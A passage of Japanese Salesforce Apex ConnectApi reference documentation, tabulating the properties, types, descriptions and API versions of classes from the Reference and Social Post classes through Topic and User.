columnOrder	<a href="#">ConnectApi.RecordColumnOrder</a> 列挙	レコードセクションに項目をレイアウトするために <code>fields</code> プロパティで使用する項目の順序。 <ul style="list-style-type: none"> <li><code>LeftRight</code> — 項目は左から右に表示されます。</li> <li><code>TopDown</code> — 項目は上から下に表示されます。</li> </ul>	29.0
fields	<a href="#">ConnectApi.AbstractRecordField</a>	このセクションに含まれるレコードの項目と値。	29.0
heading	<a href="#">String</a>	この項目のセクションを表示するときに使用するローカライズされた表示ラベル。	29.0
isCollapsible	<a href="#">Boolean</a>	このセクションを折りたたんですべての項目を非表示にできるか ( <code>true</code> )、否か ( <code>false</code> ) を示します。	29.0

関連トピック:

[ConnectApi.RecordView クラス](#)

## ConnectApi.Reference クラス

名前	型	説明	使用可能なバージョン
id	<a href="#">String</a>	参照するレコードの ID。18 文字の ID または他の文字列 ID を指定できます。	28.0
url	<a href="#">String</a>	リソースエンドポイントへの URL。	28.0

## ConnectApi.ReferenceRecordField クラス

[ConnectApi.LabeledRecordField クラス](#) のサブクラス

表示ラベルおよびテキスト値を含むレコード項目。

名前	型	説明	使用可能なバージョン
reference	<a href="#">ConnectApi.RecordSummary</a>	レコード項目によって参照されるオブジェクト。	29.0

## ConnectApi.ReferenceWithDateRecordField クラス

[ConnectApi.LabeledRecordField](#) クラスのサブクラス

特定の時刻に動作した参照されるオブジェクトを含むレコード項目(「作成者」など)。

名前	型	説明	使用可能なバージョン
dateValue	<a href="#">Datetime</a>	参照されるオブジェクトが動作した時刻。	29.0
reference	<a href="#">ConnectApi.RecordSummary</a>	レコード項目によって参照されるオブジェクト。	29.0

## ConnectApi.RelatedFeedPost

このクラスは抽象クラスです。

[ConnectApi.ActorWithId](#) クラスのサブクラス

[ConnectApi.RelatedQuestion](#) のスーパークラス

プロパティ名	型	説明	使用可能なバージョン
score	<a href="#">Double</a>	コンテキストのフィード投稿にどの程度関連しているのかを示す関連フィード投稿のスコア。	37.0
title	<a href="#">String</a>	関連フィード投稿のタイトル。	37.0

関連トピック:

[ConnectApi.RelatedFeedPosts](#)

## ConnectApi.RelatedFeedPosts

関連フィード投稿のコレクション。

プロパティ名	型	説明	使用可能なバージョン
relatedFeedPosts	<a href="#">List&lt;ConnectApi.RelatedFeedPost&gt;</a>	関連フィード投稿のコレクション。	37.0

## ConnectApi.RelatedQuestion

関連質問です。

[ConnectApi.RelatedFeedPost](#) のサブクラス

プロパティ名	型	説明	使用可能なバージョン
hasBestAnswer	Boolean	質問に最良の回答が含まれているかどうかを示します。	37.0
interactions	ConnectApi.InteractionsCapability	質問に対する個々の参照、いいね、コメントの数。	38.0

## ConnectApi.ReplyIntent

ソーシャル投稿の返信インテント。

プロパティ名	型	説明	使用可能なバージョン
managedSocialAccount	ConnectApi.ManagedSocialAccount	ソーシャル投稿に返信する管理ソーシャルアカウント。	45.0

関連トピック:

[ConnectApi.ReplyIntents](#)

## ConnectApi.ReplyIntents

ソーシャル投稿の返信インテントのリスト。

プロパティ名	型	説明	使用可能なバージョン
replies	List<ConnectApi.ReplyIntent>	ソーシャル投稿の返信インテントのリスト。	45.0

関連トピック:

[ConnectApi.SocialPostIntents](#)

## ConnectApi.RepositoryFileDetail

リポジトリファイルの詳細な説明。

[ConnectApi.AbstractRepositoryFile](#) のサブクラス。

その他のプロパティはありません。

## ConnectApi.RepositoryFileSummary

リポジトリファイルの概要。

[ConnectApi.AbstractRepositoryFile](#) のサブクラス。

その他のプロパティはありません。

関連トピック:

[ConnectApi.RepositoryFolderItem](#)

## ConnectApi.RepositoryFolderDetail

リポジトリフォルダの詳細な説明。

[ConnectApi.AbstractRepositoryFolder](#) のサブクラス。

その他のプロパティはありません。

## ConnectApi.RepositoryFolderItem

フォルダ項目。

プロパティ名	型	説明	使用可能なバージョン
file	<a href="#">ConnectApi.RepositoryFileSummary</a>	フォルダ項目がファイルの場合は、ファイルの概要。フォルダ項目がフォルダの場合は、null。	39.0
folder	<a href="#">ConnectApi.RepositoryFolderSummary</a>	フォルダ項目がフォルダの場合は、フォルダの概要。フォルダ項目がファイルの場合は、null。	39.0
type	<a href="#">ConnectApi.FolderItemType</a>	フォルダ内の項目の種別。値は次のとおりです。 <ul style="list-style-type: none"> <li>file</li> <li>folder</li> </ul>	39.0

関連トピック:

[ConnectApi.RepositoryFolderItemsCollection](#)

## ConnectApi.RepositoryFolderItemsCollection

リポジトリフォルダ項目のコレクション。

プロパティ名	型	説明	使用可能なバージョン
currentPageUrl	String	現在のページへの URL。	39.0
items	List<ConnectApi.RepositoryFolderItem>	リポジトリフォルダ内の項目のコレクション。	39.0
nextPageUrl	String	次のページへの URL。	39.0
previousPageUrl	String	前のページへの URL。	39.0

### ConnectApi.RepositoryFolderSummary

リポジトリフォルダの概要。

[ConnectApi.AbstractRepositoryFolder](#) のサブクラス。

その他のプロパティはありません。

関連トピック:

[ConnectApi.RepositoryFolderItem](#)

### ConnectApi.RepositoryGroupSummary

グループの概要。

[ConnectApi.AbstractDirectoryEntrySummary](#) のサブクラス。

プロパティ名	型	説明	使用可能なバージョン
groupType	ConnectApi.ContentHub.GroupType	グループの種類。値は次のとおりです。 <ul style="list-style-type: none"> <li>Everybody — グループは全員に公開されています。</li> <li>EverybodyInDomain — グループは同じドメインの全員に公開されています。</li> <li>Unknown — グループの種別が不明です。</li> </ul>	39.0
name	String	グループの名前。	39.0

関連トピック:

[ConnectApi.ExternalFilePermissionInformation](#)

## ConnectApi.RepositoryUserSummary

ユーザの概要。

[ConnectApi.AbstractDirectoryEntrySummary](#) のサブクラス。

プロパティ名	型	説明	使用可能なバージョン
firstName	<a href="#">String</a>	ユーザの名。	39.0
lastName	<a href="#">String</a>	ユーザの姓。	39.0

## ConnectApi.Reputation クラス

ユーザの評価。

プロパティ名	型	説明	使用可能なバージョン
reputationLevel	<a href="#">ConnectApi.ReputationLevel</a>	ユーザの評価レベル。	32.0
reputationPoints	<a href="#">Double</a>	ユーザの評価ポイント。評価ポイントは、コミュニティでさまざまな活動を行うことによって獲得できます。	32.0
url	<a href="#">String</a>	評価への Chatter REST API URL。	32.0

関連トピック:

[ConnectApi.User クラス](#)

## ConnectApi.ReputationLevel クラス

ユーザの評価レベル。

プロパティ名	型	説明	使用可能なバージョン
levelImageUrl	<a href="#">String</a>	評価レベル画像への URL。	32.0
levelName	<a href="#">String</a>	評価レベルの名前。	32.0

プロパティ名	型	説明	使用可能なバージョン
levelNumber	Integer	評価レベル番号。レベルの数値ランクで、最低レベルは1です。管理者が、評価レベルのポイントの範囲を定義します。	32.0

関連トピック:

[ConnectApi.Reputation クラス](#)

## ConnectApi.RequestHeader クラス

HTTP 要求ヘッダー名と値のペア。

プロパティ名	型	説明	使用可能なバージョン
name	String	要求ヘッダーの名前。	33.0
value	String	要求ヘッダーの値。	33.0

関連トピック:

[ConnectApi.ActionLinkDefinition クラス](#)

## ConnectApi.ResourceLinkSegment クラス

名前	型	説明	使用可能なバージョン
url	String	他の方法では ID 項目 (ユーザーのリストへのリンクなど) で識別されることのないリソースへの URL	28.0

## ConnectApi.ScheduledRecommendation

スケジュール済みカスタムおすすめを表します。

プロパティ名	型	説明	使用可能なバージョン
channel	<a href="#">ConnectApi.RecommendationChannel</a>	カスタムおすすめをまとめる方法。たとえば、おすすめを1つにまとめ、たとえばUIの特定の場所に表示したり、1日の時間帯や地理的な場所に基づいて表示したりするなど。値は次のとおりです。	36.0

プロパティ名	型	説明	使用可能なバージョン
		<ul style="list-style-type: none"> <li>• CustomChannel1 — カスタムのおすすめチャンネル。デフォルトでは使用されません。カスタムチャンネルはコミュニティマネージャと連携して定義します。たとえば、コミュニティマネージャはエクスペリエンスビルダーを使用して、おすすめを表示する場所を決定できます。</li> <li>• CustomChannel2 — カスタムのおすすめチャンネル。デフォルトでは使用されません。カスタムチャンネルはコミュニティマネージャと連携して定義します。</li> <li>• CustomChannel3 — カスタムのおすすめチャンネル。デフォルトでは使用されません。カスタムチャンネルはコミュニティマネージャと連携して定義します。</li> <li>• CustomChannel4 — カスタムのおすすめチャンネル。デフォルトでは使用されません。カスタムチャンネルはコミュニティマネージャと連携して定義します。</li> <li>• CustomChannel5 — カスタムのおすすめチャンネル。デフォルトでは使用されません。カスタムチャンネルはコミュニティマネージャと連携して定義します。</li> <li>• DefaultChannel — デフォルトのおすすめチャンネル。デフォルトでは、おすすめはカスタマーサービスコミュニティと Partner Central コミュニティのホームページと質問の詳細ページに表示されます。また、Salesforce モバイル Web のコミュニティのフィード、およびコミュニティマネージャがエクスペリエンスビルダーを使用しておすすめを追加した場所にも表示されます。</li> </ul>	
enabled	Boolean	スケジュールが有効になっているかどうかを示します。true の場合、カスタムおすすめが有効になり、コミュニティに表示されます。false の場合、Salesforce モバイル Web でのフィードのカスタムおすすめは削除されませんが、新しいカスタムおすすめ	35.0

プロパティ名	型	説明	使用可能なバージョン
		は表示されなくなります。カスタマーサービスと Partner Central のコミュニティでは、無効にしたカスタムおすすめは表示されません。	
id	String	スケジュール済みカスタムおすすめの 18 文字の ID。	35.0
rank	Integer	このスケジュール済みカスタムおすすめの順序を決めるランク。	35.0
recommendationAudienceId	String	スケジュール済みカスタムおすすめの利用者の ID。	35.0
recommendationDefinitionRepresentation	ConnectApi.RecommendationDefinition	このスケジュール済みおすすめによってスケジュールされるカスタムおすすめ定義。	35.0
url	String	スケジュール済みカスタムおすすめの Chatter REST API リソースへの URL。	35.0

## 関連トピック:

[ConnectApi.ScheduledRecommendationPage](#)

## ConnectApi.ScheduledRecommendationPage

スケジュール済みカスタムおすすめのリスト。

プロパティ名	型	説明	使用可能なバージョン
scheduledRecommendations	List<ConnectApi.ScheduledRecommendation>	スケジュール済みカスタムおすすめのリスト。	35.0
url	String	スケジュール済みカスタムおすすめコレクションの Chatter REST API リソースへの URL。	35.0

## ConnectApi.Scope

対象の範囲情報。

プロパティ名	型	説明	使用可能なバージョン
name	String	対象の範囲の名前。	48.0

プロパティ名	型	説明	使用可能なバージョン
value	<a href="#">String</a>	対象の範囲の値。	48.0

関連トピック:

[ConnectApi.Target](#)

## ConnectApi.SocialAccount

ソーシャルネットワークのソーシャル取引先。

プロパティ名	型	説明	使用可能なバージョン
externalSocialAccountId	<a href="#">String</a>	外部ソーシャル取引先の ID (使用可能な場合)。	38.0
handle	<a href="#">String</a>	この取引先を識別するソーシャルハンドル、画面名、または別名。	36.0
name	<a href="#">String</a>	取引先の所有者によって定義された取引先の名前。	36.0
profileUrl	<a href="#">String</a>	取引先のプロフィールへの URL。	36.0
socialPersonaId	<a href="#">String</a>	外部ソーシャル取引先の ID が使用できない場合のソーシャル人格取引先の ID。	39.0

関連トピック:

[ConnectApi.SocialPostCapability](#)

## ConnectApi.SocialAccountRelationship

管理ソーシャルアカウントとソーシャル人格間のフォローリレーション。

プロパティ名	型	説明	使用可能なバージョン
isFollowed	<a href="#">Boolean</a>	ソーシャルアカウントがソーシャル人格からフォローされているかどうかを示します。	46.0
isFollowing	<a href="#">Boolean</a>	ソーシャルアカウントがソーシャル人格をフォローしているかどうかを示します。	46.0
socialAccountId	<a href="#">String</a>	ソーシャルアカウントの ID。	46.0

プロパティ名	型	説明	使用可能なバージョン
socialPersonaId	String	ソーシャル人格の ID。	46.0

## ConnectApi.SocialPostCapability

フィード要素にこの機能がある場合、ソーシャルネットワークのソーシャル投稿と連携可能です。

[ConnectApi.FeedElementCapabilities クラス](#)のサブクラス。

プロパティ名	型	説明	使用可能なバージョン
author	<a href="#">ConnectApi.SocialAccount</a>	ソーシャル投稿を作成したソーシャル取引先。	36.0
content	String	ソーシャル投稿のコンテンツ本文。	36.0
deletedBy	<a href="#">ConnectApi.UserSummary</a> クラス	ソーシャル投稿を削除したユーザ。	38.0
hiddenBy	<a href="#">ConnectApi.UserSummary</a> クラス	ソーシャル投稿を非表示にしたユーザ。	41.0
icon	<a href="#">ConnectApi.Icon</a> クラス	ソーシャルネットワークのアイコン。	36.0
id	String	ソーシャル投稿の Salesforce レコードに関連付けられた ID。	36.0
isOutbound	Boolean	true の場合は、ソーシャル投稿が Salesforce アプリケーションから作成されています。	36.0
likedBy	String	ソーシャル投稿にいいね!と言った外部ソーシャルアカウント。	40.0
messageType	<a href="#">ConnectApi.SocialPostMessageType</a>	ソーシャル投稿のメッセージ種別。値は次のとおりです。 <ul style="list-style-type: none"> <li>• Comment</li> <li>• Direct</li> <li>• Post</li> <li>• PrivateMessage</li> <li>• Reply</li> <li>• Retweet</li> <li>• Tweet</li> </ul>	38.0
name	String	ソーシャル投稿のタイトルまたはヘッダー。	36.0

プロパティ名	型	説明	使用可能なバージョン
postUrl	String	ソーシャルネットワークでのソーシャル投稿への外部 URL。	36.0
provider	ConnectApi.SocialNetworkProvider	このソーシャル投稿が属するソーシャルネットワーク。値は次のとおりです。 <ul style="list-style-type: none"> <li>• Facebook</li> <li>• GooglePlus</li> <li>• Instagram</li> <li>• InstagramBusiness</li> <li>• KakaoTalk</li> <li>• Kik</li> <li>• Line</li> <li>• LinkedIn</li> <li>• Messenger</li> <li>• Other</li> <li>• Pinterest</li> <li>• QQ</li> <li>• Rypple</li> <li>• SinaWeibo</li> <li>• SMS</li> <li>• Snapchat</li> <li>• Telegram</li> <li>• Twitter</li> <li>• VKontakte</li> <li>• WeChat</li> <li>• WhatsApp</li> <li>• YouTube</li> </ul>	36.0
recipient	ConnectApi.SocialAccount	ソーシャル投稿の受信者であるソーシャル取引先。	36.0
recipientId	String	ソーシャル投稿の受信者の ID。	38.0
reviewScale	Double	ソーシャル投稿のスケールの確認。	40.0
reviewScore	Double	ソーシャル投稿のスコアの確認。	40.0

プロパティ名	型	説明	使用可能なバージョン
status	<a href="#">ConnectApi.SocialPostStatus</a>	ソーシャル投稿の状況。	36.0

関連トピック:

[ConnectApi.FeedElementCapabilities クラス](#)

### ConnectApi.SocialPostIntents

ソーシャル投稿の使用可能なインテント。

プロパティ名	型	説明	使用可能なバージョン
approvalIntent	<a href="#">ConnectApi.ApprovalIntent</a>	ソーシャル投稿の承認インテント。	45.0
deleteIntent	<a href="#">ConnectApi.DeleteIntents</a>	ソーシャル投稿の削除インテント。	45.0
followIntent	<a href="#">ConnectApi.FollowIntents</a>	ソーシャル人格のフォローインテント。	45.0
hideIntent	<a href="#">ConnectApi.HideSocialPostIntent</a>	ソーシャル投稿の非表示インテント。	45.0
likeIntent	<a href="#">ConnectApi.LikeIntents</a>	ソーシャル投稿のいいね! インテント。	45.0
replyIntent	<a href="#">ConnectApi.ReplyIntents</a>	ソーシャル投稿の返信インテント。	45.0

### ConnectApi.SocialPostMassApprovalOutput

多数のソーシャル投稿の承認または却下。

プロパティ名	型	説明	使用可能なバージョン
isApproved	<a href="#">Boolean</a>	ソーシャル投稿の公開が承認されたか ( <code>true</code> )、却下されたか ( <code>false</code> ) を指定します。	46.0

### ConnectApi.SocialPostStatus

ソーシャル投稿の状況。

プロパティ名	型	説明	使用可能なバージョン
message	<a href="#">String</a>	状況メッセージ。	36.0
type	<a href="#">ConnectApi.SocialPostStatusType</a>	状況種別。値は次のとおりです。 <ul style="list-style-type: none"> <li>• <a href="#">ApprovalPending</a></li> <li>• <a href="#">ApprovalRecalled</a></li> <li>• <a href="#">ApprovalRejected</a></li> <li>• <a href="#">Deleted</a></li> <li>• <a href="#">Failed</a></li> <li>• <a href="#">Hidden</a></li> <li>• <a href="#">Pending</a></li> <li>• <a href="#">Sent</a></li> <li>• <a href="#">Unknown</a></li> </ul>	36.0

関連トピック:

[ConnectApi.SocialPostCapability](#)

## ConnectApi.Stamp

ユーザスタンプ。

プロパティ名	型	説明	使用可能なバージョン
description	<a href="#">String</a>	スタンプの説明。	39.0 ~ 43.0
id	<a href="#">String</a>	スタンプの ID。	39.0 ~ 43.0
imageUrl	<a href="#">String</a>	スタンプの画像 URL。	39.0 ~ 43.0
label	<a href="#">String</a>	スタンプの表示ラベル。	39.0 ~ 43.0

関連トピック:

[ConnectApi.User](#) クラス

## ConnectApi.StatusCapability

フィード投稿またはコメントにこの機能がある場合、その表示を判断する状況が含まれます。

[ConnectApi.FeedElementCapability](#) クラスのサブクラス。

プロパティ名	型	説明	使用可能なバージョン
feedEntityStatus	<a href="#">ConnectApi.FeedEntityStatus</a>	フィード投稿またはコメントの状況。値は次のとおりです。 <ul style="list-style-type: none"> <li>Draft — フィード投稿は公開されていませんが、著者と「すべてのデータの編集」または「すべてのデータの参照」権限を持つユーザに表示されます。コメントをドラフトにすることはできません。</li> <li>PendingReview — フィード投稿またはコメントがまだ承認されていないため、公開または表示されません。</li> <li>Published — フィード投稿またはコメントは承認されているため、表示されます。</li> </ul>	37.0
isApprovableByMe	Boolean	コンテキストユーザがフィード投稿またはコメントの状況を変更できるかどうかを指定します。	37.0

#### 関連トピック:

[ConnectApi.CommentCapabilities](#)

[ConnectApi.FeedElementCapabilities](#) クラス

### ConnectApi.StrategyTrace

おすすめ戦略実行のメッセージおよび追跡ノード。

プロパティ名	型	説明	使用可能なバージョン
messages	<a href="#">List&lt;String&gt;</a>	戦略実行のメッセージおよびエラー。	45.0
nodes	<a href="#">List&lt;ConnectApi.StrategyTraceNode&gt;</a>	デバッグに使用された戦略実行のノード。	45.0

#### 関連トピック:

[ConnectApi.NBARRecommendations](#)

### ConnectApi.StrategyTraceNode

おすすめ戦略実行の追跡ノード。

プロパティ名	型	説明	使用可能なバージョン
inputCount	<a href="#">Integer</a>	ノードに配置された項目の数。	45.0
messages	<a href="#">List&lt;String&gt;</a>	ノードの実行中に発生したメッセージ。	45.0
nodeName	<a href="#">String</a>	ノードの名前。	45.0
nodeTime	<a href="#">Long</a>	ノード内の処理に費やした時間。	45.0
nodeType	<a href="#">String</a>	ノードの種別。	45.0
outputCount	<a href="#">Integer</a>	ノードから返された項目の数。	45.0
outputs	<a href="#">List&lt;String&gt;</a>	ノードから返されたおすすぬ。	45.0
totalTime	<a href="#">Long</a>	処理に費やした合計時間。	45.0

関連トピック:

[ConnectApi.StrategyTrace](#)

## ConnectApi.Subscription クラス

名前	型	説明	使用可能なバージョン
community	<a href="#">ConnectApi.Reference</a>	登録が存在するコミュニティに関する情報	28.0
id	<a href="#">String</a>	登録の 18 文字の ID	28.0
subject	<a href="#">ConnectApi.Actor</a>	親、つまりフォロー対象のものまたは人に関する情報	28.0
subscriber	<a href="#">ConnectApi.Actor</a>	登録者、つまりこの項目をフォローしている人に関する情報	28.0
url	<a href="#">String</a>	この特定の登録への Chatter REST API URL	28.0

関連トピック:

[ConnectApi.FollowerPage](#) クラス

[ConnectApi.FollowingPage](#) クラス

## ConnectApi.SupportedEmojis

サポートされる絵文字のコレクション。

プロパティ名	型	説明	使用可能なバージョン
supportedEmojis	<a href="#">ConnectApi.EmojiCollection</a>	サポートされる絵文字のコレクション。	39.0

## ConnectApi.Target

パーソナライズ対象情報。

プロパティ名	型	説明	使用可能なバージョン
audience	<a href="#">ConnectApi.AudienceTarget</a>	対象に割り当てられた利用者。	48.0
groupName	<a href="#">String</a>	対象のグループ名。グループによって、関連する対象と利用者のペアがまとめられます。	48.0
id	<a href="#">String</a>	対象の ID。	48.0
priority	<a href="#">Integer</a>	対象の優先度。グループ内で、優先度によって、ユーザが複数の利用者に一致する場合にどの対象が返されるかが決まります。	48.0
publishStatus	<a href="#">ConnectApi.PublishStatus</a>	対象の公開状況。値は次のとおりです。 <ul style="list-style-type: none"> <li>Draft</li> <li>Live</li> </ul>	48.0
scope	<a href="#">List&lt;ConnectApi.Scope&gt;</a>	対象の範囲のリスト。	48.0
targetType	<a href="#">String</a>	対象の種別。対象となるデータの性質を示します。	48.0
targetValue	<a href="#">String</a>	対象の値。	48.0
url	<a href="#">String</a>	対象への URL。	48.0

関連トピック:

[ConnectApi.TargetCollection](#)

## ConnectApi.TargetCollection

パーソナライズ対象のリスト。

プロパティ名	型	説明	使用可能なバージョン
targets	<a href="#">List&lt;ConnectApi.Target&gt;</a>	パーソナライズ対象のリスト。	48.0

## ConnectApi.TextSegment クラス

[ConnectApi.MessageSegment](#) クラスのサブクラス

その他のプロパティはありません。

## ConnectApi.TimeZone クラス

Salesforce のユーザの個人設定で選択されたユーザのタイムゾーン。この値には、デバイスの現在位置は反映されません。

名前	型	説明	使用可能なバージョン
gmtOffset	<a href="#">Double</a>	GMT との符号付き時差	30.0
name	<a href="#">String</a>	このタイムゾーンの表示名	30.0

関連トピック:

[ConnectApi.UserSettings](#) クラス

## ConnectApi.Topic クラス

名前	型	説明	使用可能なバージョン
createdDate	<a href="#">Datetime</a>	ISO 8601 の日付文字列 (例: 2011-02-25T18:24:31.000Z)。	29.0
description	<a href="#">String</a>	トピックの説明	29.0
id	<a href="#">String</a>	18 文字の ID	29.0
images	<a href="#">ConnectApi.TopicImages</a>	トピックに関連付けられた画像。	32.0
isBeingDeleted	<a href="#">Boolean</a>	トピックを現在削除中の場合は <code>true</code> 、それ以外の場合は <code>false</code> 。 トピックが削除された後にそのトピックを取得しようとすると、出力は NOT_FOUND になります。	33.0
name	<a href="#">String</a>	トピックの名前	29.0

名前	型	説明	使用可能なバージョン
nonLocalized Name	<a href="#">String</a>	トピックのローカライズされていない名前。	36.0
talkingAbout	<a href="#">Integer</a>	トピックの追加やトピックを含む投稿に対するコメントなどの要素に基づいた、過去 2 か月間にこのトピックに言及したユーザの数	29.0
url	<a href="#">String</a>	トピックの詳細ページの URL	29.0

#### 関連トピック:

- [ConnectApi.ManagedTopic クラス](#)
- [ConnectApi.TopicPage クラス](#)
- [ConnectApi.TopicEndorsement クラス](#)
- [ConnectApi.TopicEndorsementCollection クラス](#)
- [ConnectApi.TopicSuggestion クラス](#)
- [ConnectApi.TopicsCapability クラス](#)

### ConnectApi.TopicEndorsement クラス

1つのトピックについて他のユーザを支持する 1 人のユーザを表します。

名前	型	説明	使用可能なバージョン
endorsee	<a href="#">ConnectApi.User Summary</a>	支持されているユーザ	30.0
endorsementId	<a href="#">String</a>	支持レコードの 18 文字の ID	30.0
endorser	<a href="#">ConnectApi.User Summary</a>	支持しているユーザ	30.0
topic	<a href="#">ConnectApi.Topic</a>	ユーザが支持されているトピック	30.0
url	<a href="#">String</a>	支持レコードのリソースへの URL	30.0

### ConnectApi.TopicEndorsementCollection クラス

Topic Endorsement レスポンスボディのコレクション。

名前	型	説明	使用可能なバージョン
currentPageUrl	<a href="#">String</a>	現在のページを識別する Chatter REST API URL。	30.0

名前	型	説明	使用可能なバージョン
nextPageUrl	<a href="#">String</a>	次のページを識別する Chatter REST API URL。次のページがない場合は <code>null</code> 。	30.0
previousPageUrl	<a href="#">String</a>	前のページを識別する Chatter REST API URL。前のページがない場合は <code>null</code> 。	30.0
topicEndorsements	<a href="#">List&lt;ConnectApi.Topic&gt;</a>	トピックの支持のリスト	30.0

## ConnectApi.TopicEndorsementSummary

トピックの指示の概要。

[ConnectApi.UserActivitySummary](#) のサブクラス。

プロパティ名	型	説明	使用可能なバージョン
endorsementId	<a href="#">ID</a>	トピックの支持の ID。	42.0

## ConnectApi.TopicImages クラス

トピックに関連付けられた画像。

プロパティ名	型	説明	使用可能なバージョン
coverImageUrl	<a href="#">String</a>	トピックページに表示される、トピックの表紙画像への URL。トピックと管理トピックの両方に、表紙画像を設定できます。	32.0
featuredImageUrl	<a href="#">String</a>	管理トピックの主要画像への URL。主要な画像は、指定した場所であれば、どこにでも表示されます (コミュニティホームページなど)。	32.0

関連トピック:

[ConnectApi.Topic クラス](#)

## ConnectApi.TopicPage クラス

名前	型	説明	使用可能なバージョン
currentPageUrl	<a href="#">String</a>	現在のページを識別する Chatter REST API URL。	29.0
nextPageUrl	<a href="#">String</a>	次のページを識別する Chatter REST API URL。次のページがない場合は <code>null</code> 。	29.0
topics	<a href="#">List&lt;ConnectApi.Topic&gt;</a>	トピックのリスト	29.0

## ConnectApi.TopicsCapability クラス

フィード要素にこの機能がある場合、コンテキストユーザはトピックを追加できます。トピックは、ユーザが会話を整理して検索するために役立ちます。

[ConnectApi.FeedElementCapability](#) クラスのサブクラス。

プロパティ名	型	説明	使用可能なバージョン
canAssignTopics	Boolean	トピックをフィード要素に割り当て可能な場合は <code>true</code> 、それ以外の場合は <code>false</code> 。	32.0
items	<a href="#">List&lt;ConnectApi.Topic&gt;</a>	このフィード要素に関連付けられたトピックのコレクション。	32.0

関連トピック:

[ConnectApi.FeedElementCapabilities](#) クラス

## ConnectApi.TopicSuggestion クラス

名前	型	説明	使用可能なバージョン
existingTopic	<a href="#">ConnectApi.Topic</a>	すでに存在するトピック、または新規トピックの場合は <code>null</code>	29.0
name	<a href="#">String</a>	トピック名	29.0

関連トピック:

[ConnectApi.TopicSuggestionPage](#) クラス

## ConnectApi.TopicSuggestionPage クラス

名前	型	説明	使用可能なバージョン
TopicSuggestions	<a href="#">List&lt;ConnectApi.TopicSuggestion&gt;</a>	トピックの提案のリスト	29.0

## ConnectApi.TopicSummary

トピックの概要。

プロパティ名	型	説明	使用可能なバージョン
id	<a href="#">String</a>	トピックの ID。	47.0
name	<a href="#">String</a>	トピックの名前。	47.0

関連トピック:

[ConnectApi.ManagedContentAssociations](#)

## ConnectApi.TrackedChangeBundleCapability

フィード要素にこの機能がある場合、バンドルと呼ばれる1つのフィード要素に集約された他のフィード要素のグループがあります。この種別のバンドルは、フィード追跡変更を集約します。

[ConnectApi.BundleCapability](#) クラスのサブクラス。

プロパティ名	型	説明	使用可能なバージョン
changes	<a href="#">List&lt;ConnectApi.TrackedChangeItem&gt;</a>	フィード追跡変更のコレクション。	31.0

## ConnectApi.TrackedChangeItem クラス

名前	型	説明	使用可能なバージョン
fieldName	<a href="#">String</a>	更新された項目の名前。	28.0
newValue	<a href="#">String</a>	項目の新しい値または null (項目の長さが長い場合)。	28.0

名前	型	説明	使用可能なバージョン
oldValue	String	項目の古い値または null (項目の長さが長い場合)。	28.0

関連トピック:

[ConnectApi.TrackedChangesCapability](#)

[ConnectApi.TrackedChangeBundleCapability](#)

### ConnectApi.TrackedChangesCapability

フィード要素にこの機能がある場合、1つの変更追跡イベントについて、レコードへのすべての変更が含まれます。

[ConnectApi.FeedElementCapability](#) クラスのサブクラス。

プロパティ名	型	説明	使用可能なバージョン
changes	List< <a href="#">ConnectApi.TrackedChangeItem</a> >	フィード追跡変更のコレクション。	32.0

関連トピック:

[ConnectApi.FeedElementCapabilities](#) クラス

### ConnectApi.UnauthenticatedUser クラス

[ConnectApi.Actor](#) クラスのサブクラス

その他のプロパティはありません。

このクラスのインスタンスは、Chatter顧客が投稿したフィード項目およびコメントのアクターとして使用されます。

### ConnectApi.UnreadConversationCount クラス

名前	型	説明	使用可能なバージョン
hasMore	Boolean	50 通を超える未読のメッセージがあるか ( <code>true</code> )、否か ( <code>false</code> ) を示します。	29.0
unreadCount	Integer	未読メッセージの合計数。	29.0

### ConnectApi.UpDownVoteCapability

フィード投稿またはコメントにこの機能がある場合、ユーザはプラス投票またはマイナス投票できます。

[ConnectApi.FeedElementCapability](#) クラスのサブクラス。

プロパティ名	型	説明	使用可能なバージョン
downVoteCount	Long	マイナス投票の数。	41.0
myVote	<a href="#">ConnectApi.UpDownVoteValue</a>	コンテキストユーザの投票を示します。値は次のとおりです。 <ul style="list-style-type: none"> <li>Down</li> <li>None</li> <li>Up</li> </ul>	41.0
upVoteCount	Long	プラス投票の数。	41.0

関連トピック:

[ConnectApi.CommentCapabilities](#)

[ConnectApi.FeedElementCapabilities](#) クラス

## ConnectApi.UpVoteSummary

プラス投票の概要。

[ConnectApi.UserFeedEntityActivitySummary](#) のサブクラス

その他のプロパティはありません。

## ConnectApi.User クラス

このクラスは抽象クラスです。

[ConnectApi.ActorWithId](#) クラスのサブクラス

次のクラスのスーパークラス:

- [ConnectApi.UserDetail](#) クラス
- [ConnectApi.UserSummary](#) クラス

名前	型	説明	使用可能なバージョン
additionalLabel	String	ユーザの追加表示ラベル。たとえば、「顧客」、「パートナー」、「Acme Corporation」などがあります。ユーザに追加表示ラベルがない場合、値は <code>null</code> です。	30.0
communityNickname	String	コミュニティでのユーザのニックネーム。	32.0

名前	型	説明	使用可能なバージョン
companyName	String	会社の名前。 コミュニティでログインなしでのアクセスが許可されている場合、値はゲストユーザでは <code>null</code> になります。	28.0
displayName	String	コミュニティで表示されるユーザの名前。ニックネームが有効な場合は、ニックネームが表示されます。ニックネームが有効ではない場合は、氏名が表示されます。	32.0
firstName	String	ユーザの名。バージョン39.0以降では、ニックネームが有効な場合、firstName は <code>null</code> になります。	28.0
isChatterGuest	Boolean	ユーザが Chatter 顧客の場合は <code>true</code> 、それ以外の場合は <code>false</code>	28.0
isInThisCommunity	Boolean	ユーザがコンテキストユーザと同じコミュニティに存在する場合は <code>true</code> 、それ以外の場合は <code>false</code>	28.0
lastName	String	ユーザの姓。バージョン39.0以降では、ニックネームが有効な場合、lastName は <code>null</code> になります。	28.0
outOfOffice	ConnectApi.OutOfOffice	ユーザの追加の外出中メッセージ (外出中メッセージがある場合)。	40.0
photo	ConnectApi.Photo	ユーザの写真に関する情報。	28.0
reputation	ConnectApi.Reputation クラス	ユーザの評価。	32.0
stamps	List<ConnectApi.Stamp>	ユーザのスタンプのコレクション。 バージョン 44.0 以降では、SOQL を使用してユーザのスタンプを取得します。	39.0 ~ 43.0
title	String	ユーザの役職。 コミュニティでログインなしでのアクセスが許可されている場合、値はゲストユーザでは <code>null</code> になります。	28.0

名前	型	説明	使用可能なバージョン
